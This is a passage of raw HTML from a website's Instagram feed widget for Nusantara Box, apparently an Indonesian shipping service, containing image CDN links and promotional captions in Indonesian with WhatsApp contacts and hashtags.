ENaW_FnULKFba2cOVblfQ&amp;oe=6979ED09&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/616571995_1482653403861228_5828814946388224392_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-KkTZdC8jTMQ7kNvwGaLUos&amp;_nc_oc=AdnMG-Y1ACRYSzR2Q8efCmAAF5GuucN20Qqhc4Pmj5VOh7Udap7Z70denkGGL4dmkWY&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqLbVqKljEQYOhwzNjEuuhj4ENaW_FnULKFba2cOVblfQ&amp;oe=6979ED09&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/616571995_1482653403861228_5828814946388224392_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-KkTZdC8jTMQ7kNvwGaLUos&amp;_nc_oc=AdnMG-Y1ACRYSzR2Q8efCmAAF5GuucN20Qqhc4Pmj5VOh7Udap7Z70denkGGL4dmkWY&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqLbVqKljEQYOhwzNjEuuhj4ENaW_FnULKFba2cOVblfQ&amp;oe=6979ED09&quot;}">
			<span class="sbi-screenreader">Tumpukan paket = bukti kiriman jalan terus 📦✨

Bia</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tumpukan paket = bukti kiriman jalan terus 📦✨

Biar urusan kirim barang lintas negara lebih tenang, serahin ke Nusantara Box — cepat, aman, dan jelas sampai tujuan. Dari Indonesia ke US atau sebaliknya, kita siap bantu!

📲 Chat Aldina: wa.me/6285778606897

#EkspedisiCepat #PengirimanMurah #KurirHemat #PaketKilat #JasaKirimTerbaik #EkspedisiHemat #PaketExpress #ExplorePage #Popular #BestOfTheDay #InstaFamous #TopTrend #Buzzworthy #HotTopic #KurirCepat #PengirimanTercepat #EkspedisiEfisien #PaketHemat #PengirimanKilat #JasaKurirTerpercaya #PaketKirimMurah #EkspedisiTerbaik" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17931149823183993" data-date="1768964407">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTwcFKqk17H/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t39.30808-6/618138559_1482652073861361_2729687524074959655_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=nHEDdzpGYgAQ7kNvwEYMXDi&#038;_nc_oc=Adkfq4zCmDpA5KKEXstP025RxjuM7NgtGWq5JroiZahMXoSoDC3rDIUOrbzxVBGaVsY&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_Afpf8PCeQC3rgfrFrYTyoAd4rz2Ru4a_9nCOWQAeCVtsVg&#038;oe=6979BFCD"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/618138559_1482652073861361_2729687524074959655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nHEDdzpGYgAQ7kNvwEYMXDi&amp;_nc_oc=Adkfq4zCmDpA5KKEXstP025RxjuM7NgtGWq5JroiZahMXoSoDC3rDIUOrbzxVBGaVsY&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afpf8PCeQC3rgfrFrYTyoAd4rz2Ru4a_9nCOWQAeCVtsVg&amp;oe=6979BFCD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/618138559_1482652073861361_2729687524074959655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nHEDdzpGYgAQ7kNvwEYMXDi&amp;_nc_oc=Adkfq4zCmDpA5KKEXstP025RxjuM7NgtGWq5JroiZahMXoSoDC3rDIUOrbzxVBGaVsY&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afpf8PCeQC3rgfrFrYTyoAd4rz2Ru4a_9nCOWQAeCVtsVg&amp;oe=6979BFCD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/618138559_1482652073861361_2729687524074959655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nHEDdzpGYgAQ7kNvwEYMXDi&amp;_nc_oc=Adkfq4zCmDpA5KKEXstP025RxjuM7NgtGWq5JroiZahMXoSoDC3rDIUOrbzxVBGaVsY&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afpf8PCeQC3rgfrFrYTyoAd4rz2Ru4a_9nCOWQAeCVtsVg&amp;oe=6979BFCD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/618138559_1482652073861361_2729687524074959655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nHEDdzpGYgAQ7kNvwEYMXDi&amp;_nc_oc=Adkfq4zCmDpA5KKEXstP025RxjuM7NgtGWq5JroiZahMXoSoDC3rDIUOrbzxVBGaVsY&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afpf8PCeQC3rgfrFrYTyoAd4rz2Ru4a_9nCOWQAeCVtsVg&amp;oe=6979BFCD&quot;}">
			<span class="sbi-screenreader">Tumpukan paket = tanda amanah makin nambah 📦✨

Bia</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tumpukan paket = tanda amanah makin nambah 📦✨

Biar kirimanmu sampai tanpa drama, percayakan ke Nusantara Box — cepat, aman, dan jelas sampai tujuan. Mau kirim ke US atau dari US ke Indonesia? Kita siap urus!

📲 Chat Prili: wa.me/628111989919

#EkspedisiCepat #PengirimanMurah #KurirHemat #PaketKilat #JasaKirimTerbaik #EkspedisiHemat #PaketExpress #ExplorePage #Popular #BestOfTheDay #InstaFamous #TopTrend #Buzzworthy #HotTopic #KurirCepat #PengirimanTercepat #EkspedisiEfisien #PaketHemat #PengirimanKilat #JasaKurirTerpercaya #PaketKirimMurah #EkspedisiTerbaik" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18304083925256856" data-date="1768876320">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTt0EYgkx6F/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t39.30808-6/616131200_1482649927194909_6536335275231628995_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Poq2PL13-hIQ7kNvwHLuqdo&#038;_nc_oc=AdkLbka6zcsGe1GRJZIuY-CULMwgc8Xa7XXsPCIwgshHQZFc1cMB3n_G5ADfcPwjOuU&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfqULVl-5M8AeyglVAr2HaxJVLnDIPeuAcWi_TNrc5nFZw&#038;oe=6979C605"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/616131200_1482649927194909_6536335275231628995_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Poq2PL13-hIQ7kNvwHLuqdo&amp;_nc_oc=AdkLbka6zcsGe1GRJZIuY-CULMwgc8Xa7XXsPCIwgshHQZFc1cMB3n_G5ADfcPwjOuU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqULVl-5M8AeyglVAr2HaxJVLnDIPeuAcWi_TNrc5nFZw&amp;oe=6979C605&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/616131200_1482649927194909_6536335275231628995_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Poq2PL13-hIQ7kNvwHLuqdo&amp;_nc_oc=AdkLbka6zcsGe1GRJZIuY-CULMwgc8Xa7XXsPCIwgshHQZFc1cMB3n_G5ADfcPwjOuU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqULVl-5M8AeyglVAr2HaxJVLnDIPeuAcWi_TNrc5nFZw&amp;oe=6979C605&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/616131200_1482649927194909_6536335275231628995_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Poq2PL13-hIQ7kNvwHLuqdo&amp;_nc_oc=AdkLbka6zcsGe1GRJZIuY-CULMwgc8Xa7XXsPCIwgshHQZFc1cMB3n_G5ADfcPwjOuU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqULVl-5M8AeyglVAr2HaxJVLnDIPeuAcWi_TNrc5nFZw&amp;oe=6979C605&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/616131200_1482649927194909_6536335275231628995_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Poq2PL13-hIQ7kNvwHLuqdo&amp;_nc_oc=AdkLbka6zcsGe1GRJZIuY-CULMwgc8Xa7XXsPCIwgshHQZFc1cMB3n_G5ADfcPwjOuU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqULVl-5M8AeyglVAr2HaxJVLnDIPeuAcWi_TNrc5nFZw&amp;oe=6979C605&quot;}">
			<span class="sbi-screenreader">📦 Bukan cuma satu… tapi banyak!
Tanda kalau kirima</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📦 Bukan cuma satu… tapi banyak!
Tanda kalau kiriman kamu siap meluncur ke tujuan dengan aman, cepat, dan hemat.

Mau kirim ke US atau dari US ke Indonesia? Kita siap bantu dari A–Z. Konsultasi gratis, proses gampang, anti ribet!

📲 Hubungi Ati: wa.me/6282114596725

#EkspedisiCepat #PengirimanMurah #KurirHemat #PaketKilat #JasaKirimTerbaik #EkspedisiHemat #PaketExpress #ExplorePage #Popular #BestOfTheDay #InstaFamous #TopTrend #Buzzworthy #HotTopic #KurirCepat #PengirimanTercepat #EkspedisiEfisien #PaketHemat #PengirimanKilat #JasaKurirTerpercaya #PaketKirimMurah #EkspedisiTerbaik" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17998699166708658" data-date="1768791618">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTrSg10DdYF/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t39.30808-6/616467986_1478648490928386_7338154314529685171_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yCr4wid2e5cQ7kNvwG-C5ij&#038;_nc_oc=Adm4qq43SeH454kmTObFHQEK71B8PLMK0o91qwoYAjwFXj_chdG74yoi8dg-svieCRA&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_Afo70XYL-dluImxfRvajPwaFvIT38oKcZY4bd2yn_v2KXg&#038;oe=6979CA4D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/616467986_1478648490928386_7338154314529685171_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yCr4wid2e5cQ7kNvwG-C5ij&amp;_nc_oc=Adm4qq43SeH454kmTObFHQEK71B8PLMK0o91qwoYAjwFXj_chdG74yoi8dg-svieCRA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afo70XYL-dluImxfRvajPwaFvIT38oKcZY4bd2yn_v2KXg&amp;oe=6979CA4D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/616467986_1478648490928386_7338154314529685171_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yCr4wid2e5cQ7kNvwG-C5ij&amp;_nc_oc=Adm4qq43SeH454kmTObFHQEK71B8PLMK0o91qwoYAjwFXj_chdG74yoi8dg-svieCRA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afo70XYL-dluImxfRvajPwaFvIT38oKcZY4bd2yn_v2KXg&amp;oe=6979CA4D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/616467986_1478648490928386_7338154314529685171_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yCr4wid2e5cQ7kNvwG-C5ij&amp;_nc_oc=Adm4qq43SeH454kmTObFHQEK71B8PLMK0o91qwoYAjwFXj_chdG74yoi8dg-svieCRA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afo70XYL-dluImxfRvajPwaFvIT38oKcZY4bd2yn_v2KXg&amp;oe=6979CA4D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/616467986_1478648490928386_7338154314529685171_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yCr4wid2e5cQ7kNvwG-C5ij&amp;_nc_oc=Adm4qq43SeH454kmTObFHQEK71B8PLMK0o91qwoYAjwFXj_chdG74yoi8dg-svieCRA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afo70XYL-dluImxfRvajPwaFvIT38oKcZY4bd2yn_v2KXg&amp;oe=6979CA4D&quot;}">
			<span class="sbi-screenreader">Pegang paketnya aja sudah bikin tenang 📦✨

Dari pa</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Pegang paketnya aja sudah bikin tenang 📦✨

Dari packing sampai sampai tujuan, Nusantara Box siap nemenin proses kirim kamu — aman, cepat, dan transparan. Kirim ke US? Bukan ribet, cuma perlu agent yang tepat 😉

Butuh info? Tanya Nia sekarang 👇
wa.me/62887888860229

#EkspedisiCepat #PengirimanMurah #KurirHemat #PaketKilat #JasaKirimTerbaik #EkspedisiHemat #PaketExpress #KurirCepat #PengirimanTercepat #NusantaraBox" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18077669045209942" data-date="1768723208">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTpQCCJjapO/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t39.30808-6/615578657_1478646034261965_2733209938251438528_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=5b8R8pZVxv8Q7kNvwEpaTLh&#038;_nc_oc=Adlu0joD6iiYWQ7CwBd3lWU2IXwN_stPV_Mpj6z049M0_kTO8WdvLKyd7tWXC1ZIjAI&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfralMco390Ilf2Sfbe-CAQbLBGOQx6rFIK-OvWlqirvoA&#038;oe=6979E960"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/615578657_1478646034261965_2733209938251438528_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5b8R8pZVxv8Q7kNvwEpaTLh&amp;_nc_oc=Adlu0joD6iiYWQ7CwBd3lWU2IXwN_stPV_Mpj6z049M0_kTO8WdvLKyd7tWXC1ZIjAI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfralMco390Ilf2Sfbe-CAQbLBGOQx6rFIK-OvWlqirvoA&amp;oe=6979E960&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/615578657_1478646034261965_2733209938251438528_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5b8R8pZVxv8Q7kNvwEpaTLh&amp;_nc_oc=Adlu0joD6iiYWQ7CwBd3lWU2IXwN_stPV_Mpj6z049M0_kTO8WdvLKyd7tWXC1ZIjAI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfralMco390Ilf2Sfbe-CAQbLBGOQx6rFIK-OvWlqirvoA&amp;oe=6979E960&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/615578657_1478646034261965_2733209938251438528_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5b8R8pZVxv8Q7kNvwEpaTLh&amp;_nc_oc=Adlu0joD6iiYWQ7CwBd3lWU2IXwN_stPV_Mpj6z049M0_kTO8WdvLKyd7tWXC1ZIjAI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfralMco390Ilf2Sfbe-CAQbLBGOQx6rFIK-OvWlqirvoA&amp;oe=6979E960&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/615578657_1478646034261965_2733209938251438528_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5b8R8pZVxv8Q7kNvwEpaTLh&amp;_nc_oc=Adlu0joD6iiYWQ7CwBd3lWU2IXwN_stPV_Mpj6z049M0_kTO8WdvLKyd7tWXC1ZIjAI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfralMco390Ilf2Sfbe-CAQbLBGOQx6rFIK-OvWlqirvoA&amp;oe=6979E960&quot;}">
			<span class="sbi-screenreader">Paket aman, hati tenang 😌📦
Dari Indonesia ke Ameri</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Paket aman, hati tenang 😌📦
Dari Indonesia ke Amerika? Urusan kirim-kirim biar Nusantara Box yang handle — cepat, aman, dan jelas prosesnya!

Mau kirim tanpa ribet? Konsultasi sekarang 👇
Nisa: wa.me/6285840101808

#EkspedisiCepat #PengirimanMurah #KurirHemat #PaketKilat #JasaKirimTerbaik #EkspedisiHemat #PaketExpress #KurirCepat #PengirimanTercepat #NusantaraBox" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18207323740318934" data-date="1768620119">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTmLZ5mkeM5/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/618706468_18402165466131827_6217123336633426478_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=7dM3JzyI8ccQ7kNvwGJKPSE&#038;_nc_oc=AdkZzo6UFMgT2tFKj0X4Jaz3i7bt5MED-KjeuAEVRFArFiNJe-uvQtGtppg_am5jOkw&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_Afpq9kvPRrnoo5KJaXBowmsSo7DwWh5fGG3-cqfDNnicUA&#038;oe=6979C7F4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/618706468_18402165466131827_6217123336633426478_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7dM3JzyI8ccQ7kNvwGJKPSE&amp;_nc_oc=AdkZzo6UFMgT2tFKj0X4Jaz3i7bt5MED-KjeuAEVRFArFiNJe-uvQtGtppg_am5jOkw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afpq9kvPRrnoo5KJaXBowmsSo7DwWh5fGG3-cqfDNnicUA&amp;oe=6979C7F4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/618706468_18402165466131827_6217123336633426478_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7dM3JzyI8ccQ7kNvwGJKPSE&amp;_nc_oc=AdkZzo6UFMgT2tFKj0X4Jaz3i7bt5MED-KjeuAEVRFArFiNJe-uvQtGtppg_am5jOkw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afpq9kvPRrnoo5KJaXBowmsSo7DwWh5fGG3-cqfDNnicUA&amp;oe=6979C7F4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/618706468_18402165466131827_6217123336633426478_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7dM3JzyI8ccQ7kNvwGJKPSE&amp;_nc_oc=AdkZzo6UFMgT2tFKj0X4Jaz3i7bt5MED-KjeuAEVRFArFiNJe-uvQtGtppg_am5jOkw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afpq9kvPRrnoo5KJaXBowmsSo7DwWh5fGG3-cqfDNnicUA&amp;oe=6979C7F4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/618706468_18402165466131827_6217123336633426478_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7dM3JzyI8ccQ7kNvwGJKPSE&amp;_nc_oc=AdkZzo6UFMgT2tFKj0X4Jaz3i7bt5MED-KjeuAEVRFArFiNJe-uvQtGtppg_am5jOkw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM